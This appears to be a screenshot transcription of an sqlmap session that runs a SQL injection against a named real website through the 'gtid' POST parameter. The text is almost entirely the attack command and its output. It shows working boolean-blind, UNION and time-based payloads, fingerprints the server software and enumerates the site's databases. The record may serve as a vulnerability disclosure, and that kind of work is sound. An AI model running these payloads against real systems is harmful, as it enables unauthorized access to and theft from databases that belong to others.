 C:\sqlmap1>python sqlmap.py -u "http://kf.runich.com/index.php/Bug/getzones" --d
ata="ajax=1&gtid=11" -p "gtid" --dbs
sqlmap/1.0-dev - automatic SQL injection and database takeover tool
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 10:51:08
[10:51:09] [INFO] resuming back-end DBMS 'mysql'
[10:51:09] [INFO] testing connection to the target URL
sqlmap identified the following injection points with a total of 0 HTTP(s) reque
sts:
---
Place: POST
Parameter: gtid
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: ajax=1&gtid=11 AND 9010=9010
Type: UNION query
Title: MySQL UNION query (NULL) - 12 columns
Payload: ajax=1&gtid=11 UNION ALL SELECT NULL,NULL,NULL,NULL,NULL,NULL,NULL,
CONCAT(0x71786b7971,0x784f7173414f45686667,0x716c727371),NULL,NULL,NULL,NULL#
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: ajax=1&gtid=11 AND SLEEP(5)
---
[10:51:09] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu 9.04 (Jaunty Jackalope)
web application technology: Apache 2.2.11
back-end DBMS: MySQL 5.0.11
[10:51:09] [INFO] fetching database names
available databases [2]:
[*] information_schema
[*] uc